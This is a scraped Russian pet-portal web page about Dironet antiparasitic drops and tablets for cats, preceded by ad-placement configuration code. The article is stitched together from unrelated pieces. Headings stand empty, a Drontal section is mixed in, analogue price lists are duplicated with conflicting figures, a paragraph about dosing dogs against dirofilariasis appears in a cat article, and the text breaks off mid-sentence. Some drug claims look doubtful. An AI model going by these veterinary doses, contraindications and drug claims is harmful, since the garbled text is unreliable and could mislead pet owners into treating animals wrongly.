})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-17400 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Диронет для кошек и котов</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-17400" class="post-17400 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Побочные действия и передозировка</h2><h2>Таблица: аналоги Диронет Спот-он</h2><h2>Состав и действие</h2><p>Каждая таблетка Диронета содержит:</p><ul><li>150 мг пирантела памоата;</li><li>50 мг празиквантела;</li><li>0,06 мг ивермектина.</li></ul><p>Благодаря такой комбинации препарат начинает действовать очень быстро – уже через полчаса в плазме крови животного достигается максимальная концентрация празиквантела, и лекарство начинает действовать. Чуть дольше всасывается в кровь пирантела памоат – через 2-4 часа, а ивермектин обеспечивает продолжительность действия Диронета.</p><p>Следи за нами</p><p>Подбор компонентов лекарства не случаен: празиквантел активен в отношении цестод – ленточных червей, паразитирующих в кишечнике животного. Пирантела памоат уничтожает круглых гельминтов на всех стадиях их развития, а ивермектин – вещество, проявляющее свою эффективность в отношении круглых червей и дирофилярий.</p><p>Попадая в желудочно-кишечный тракт животного, эффективные вещества начинают действовать быстро: они блокируют нервные импульсы паразита, вызывая паралич, а затем и гибель червя. Лекарство действует мягко и безопасно, способствует выведению погибших гельминтов и продуктов их жизнедеятельности, не вызывая интоксикации организма животного.</p><h2>ДИРОНЕТ 200 антигельминтик для котят и взрослых кошек уп.10 таблеток АВЗ</h2><h2>Форма выпуска и состав</h2><p> Формула Drontal разработана немецкой фирмой «Вауег Animal Health». Ветеринарный медикамент поступает в продажу в виде таблеток. Они имеют овально-удлиненную форму с поперечной риской по центру. Капсулы помещены по 2 или 8 штук в фольгированные блистеры и картонные упаковки. Каждая коробочка снабжена инструкцией по применению.</p><p> В содержимое таблеток Дронтал в качестве активных ингредиентов включены пирантел эмбонат и празиквантел. Количество этих веществ составляет соответственно 230 мг и 20 мг. Гомогенную консистенцию помогают поддерживать дополнительные компоненты: крахмал, целлюлоза, поливидон, кварц, полиэтилен гликоль, диоксид титана.</p><p> В линейке немецких препаратов есть также средство Дронтал Плюс. Его состав дополнен третьим действующим агентом – фебантелом, а количество празиквантела и пирантела увеличено. Но его следует давать исключительно собакам для лечения гельминтозов и лямблиоза.</p><h2>Форма выпуска препарата диронет спот они состав</h2><p>Диронет Спот-он выпускается в виде прозрачных капель, имеющих резкий и специфический запах и желтоватый оттенок. Его расфасовывают по пластиковым пипеткам, емкость каждой – 1 мл. В продажу поступает в картонных коробочках. В каждой из них находится инструкция и 3 пипетки с препаратом.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>В состав капель входят следующие вещества:</p><ul><li>Ивермектин (5 мг) – губительно действует на внешних паразитов (клещей, блох, вшей).</li><li>Празиквантел (85 мг) – уничтожает ленточных и круглых глистов.</li></ul><p> Препарат выпускается в суспензии и таблетках для кошек и собакСтоимость препарата невелика: от 240 до 320 рублей за упаковку с тремя пипетками (цена зависит от региона). Приобрести Диронет Спот-он можно в ветеринарной аптеке или зоомагазине.</p><p>Существует несколько аналогов препарата со схожим механизмом действия и способом нанесения (капли на холку):</p><ul><li>Празицид-комплекс (ивермектин, левамизол, празиквантел,тиаметоксам) – от 150 до 180р. за пипетку.</li><li>Стронгхолд (селамектин) – от 700 до 800р. за 3 пипетки.</li><li>Адвокат (моксидектин, имидаклоприд) – от 800 до 1300р. за 3 пипетки.</li><li>Ин-Ап (фипронил, празиквантел, аверсектин) – 170-200р. за флакон 1 мл.</li></ul><p>Препарат для кошек в виде капель Диронет Спот-он – это эффективное и при этом недорогое средство, уничтожающее как внутренних, так и внешних паразитов.</p><p>Упаковка содержит 3 пипетки. Цена её около 300 рублей. Купить лекарство можно в ветаптеке или зоомагазине. Для него не требуется предписание ветеринара. Препарат для котят и взрослых животных стоит одинаково.</p><p>Предлагаем ознакомиться: Эффективные препараты от глистов для кошек и собак</p><p>Аналоги капель имеются, наиболее распространёнными из них являются:</p><ul><li>Празицид Комплекс – препарат стоит дороже и обходится в 180-200 рублей за пипетку.</li><li>Адвокат – упаковка из 3 пипеток обойдётся в 1000 рублей.</li><li>Стронгхолд – 3 пипетки стоят порядка 800 рублей.</li><li>Ин-Ап Комплекс – упаковка 1 мл стоит около 200 рублей.</li></ul><p>Сравнивая цены, можно говорить о том, что Диронет Спот-он – наиболее дешёвое средство от паразитов для кошек и при этом высокоэффективное.</p><p>Препарат уничтожает взрослые особи, личинки и яйца гельминтов, аскарид и нематод; подкожных, носоглоточных и накожных паразитов, вшей и блох, клещей.</p><p>Активное вещество оказывает воздействие на нервную систему паразита и вызывает его гибель.</p><p>После введения лекарство быстро всасывается и распределяется в тканях и органах животного. Препарата продолжается в течение 10-14 дней. Остатки лекарственного препарата выводятся с мочой и частично с желчью. В период лактации Диронет проникает в молоко.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='17417,17418,17419,17420,17421,17422,17423,17424,17425,17426'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-17400 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/2/2/322963a663af818dcae87ea36eea2e66.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/3/2/2/322963a663af818dcae87ea36eea2e66.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/2/2/322963a663af818dcae87ea36eea2e66.jpg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/e/e/3eeb243c659915965e001abbc06e1a01.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/3/e/e/3eeb243c659915965e001abbc06e1a01.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/e/e/3eeb243c659915965e001abbc06e1a01.jpg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/0/a/30aa15e5108a44528493416f44c14504.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/0/a/30aa15e5108a44528493416f44c14504.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/0/a/30aa15e5108a44528493416f44c14504.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/2/f/02fd2efc6a1d4d403b1479521e1bc9ed.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/2/f/02fd2efc6a1d4d403b1479521e1bc9ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/2/f/02fd2efc6a1d4d403b1479521e1bc9ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/3/d/93de077e9daa8cf4d0c855b2fc59f0d4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/3/d/93de077e9daa8cf4d0c855b2fc59f0d4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/3/d/93de077e9daa8cf4d0c855b2fc59f0d4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/a/9/6a9b9d2c63ac491b23f3caef6e3d5dee.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/a/9/6a9b9d2c63ac491b23f3caef6e3d5dee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/a/9/6a9b9d2c63ac491b23f3caef6e3d5dee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/5/d15348aa6f56ad4ccf9290bd54c736e4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/5/d15348aa6f56ad4ccf9290bd54c736e4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/5/d15348aa6f56ad4ccf9290bd54c736e4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/2/2/922138340ff071efd8f37e8a6a7cc20f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/2/2/922138340ff071efd8f37e8a6a7cc20f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/2/2/922138340ff071efd8f37e8a6a7cc20f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/0/c/20c3a90f31e4f0e1f056dc5c5cb181e5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/0/c/20c3a90f31e4f0e1f056dc5c5cb181e5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/0/c/20c3a90f31e4f0e1f056dc5c5cb181e5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/a/1dab2ffa7eb74ecb54e59fee4015e5df.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/a/1dab2ffa7eb74ecb54e59fee4015e5df.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/a/1dab2ffa7eb74ecb54e59fee4015e5df.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl></div></div><p>Диронет спот он за короткое время избавляет кошку от гельминтов и наружных паразитов. Использование средства подходит в случае, если не получается дать животному таблетку или суспензию.</p><h2>Если стало плохо</h2><h2>Принцип действия</h2><h2>Противопоказания, побочные эффекты, симптомы передозировки</h2><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/0/f/1/0f163a8b360139009ec239e491b855cd.jpg" /></p><p>Не нужно одновременно использовать Диронет Спот-Он и его аналоги, чтобы не спровоцировать отравление. В исключительных случаях, по рекомендации специалиста, этот ветпрепарат может использоваться для лечения котов с хроническими патологиями печени и почек. Запрещено применять это средство в следующих случаях:</p><ul><li>истощение организма и недавно перенесенное заболевание;</li><li>беременность и лактация у питомицы;</li><li>возраст котенка менее 2-х месяцев;</li><li>инфекция в острой стадии;</li><li>индивидуальная непереносимость действующих веществ;</li><li>прием средств на основе пиперазина и левамизола – соединение этих компонентов с ивермектином и празиквантелом негативно сказывается на работе печени.</li></ul><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/b/7/3/b7368678ffa4d59cff1ece854b0deec1.jpg" /></p><p>Диронет Спот-Он относится к малотоксичным средствам и легко переносится домашними любимцами. Изредка, при индивидуальной непереносимости, у питомца возникают такие симптомы аллергии, как слезотечение, покраснение и раздражение кожи в месте нанесения ветпрепарата. Необходимо смыть средство мыльной водой и, если эти симптомы сохраняются, показать животное ветеринару для назначения антигистаминной терапии.</p><p><img decoding="async" src="/wp-content/uploads/9/a/d/9ad717dc2a7606beaf19f0a28496c778.jpg" alt="" /></p><p>Передозировка ветпрепарата проявляется рвотой, чрезмерным слюноотделением, слабостью, апатией, тремором мышц, нарушением координации движений и др. Если аллергические проявления чаще всего исчезают самостоятельно, как только капли смывают с кожи, для устранения последствий передозировки требуется немедленная помощь специалиста и комплексное лечение.</p><h2>Дозы и порядок применения.</h2><p>Для прекращения микрофиляриемии у инвазированных животных препарат назначают в терапевтической дозе, один раз в месяц. С целью профилактики дирофиляриоза у собак «Диронет» применяют в весенне-летне-осенний период: однократно перед началом лёта комаров (март- апрель), затем ежемесячно в течение всего периода с апреля по октябрь, и последний раз в сезоне – через 1 месяц после окончания лёта комаров (октябрь-ноябрь).</p><p>Препарат применяют животным путем капельного («spot-on») нанесения на сухую неповрежденную кожу.</p><p>Перед использованием у тюбик-пипетки отламывают кончик и, раздвинув шерсть, наносят препарат животному на кожу вдоль позвоночника, в недоступные для слизывания препарата места – в области шеи у основания черепа или между лопатками.</p><p>При обработке крупных животных содержимое пипеток наносят на кожу в 3–4 места.</p><p>Минимальная терапевтическая доза препарата для взрослых животных составляет 0,2 мл / кг массы животного. Минимальная терапевтическая доза препарата для щенков и котят составляет 0,1 мл / кг массы. С учетом вида, возраста и массы обрабатываемого животного выбирают тюбик-пипетки необходимого объема или их комбинации и применяют препарат в дозах, указанных в таблице.</p><p>Для лечения отодектоза (ушной чесотки) препарат наносят на кожу однократно. При необходимости курс лечения повторяют через 1 месяц. В процессе лечения 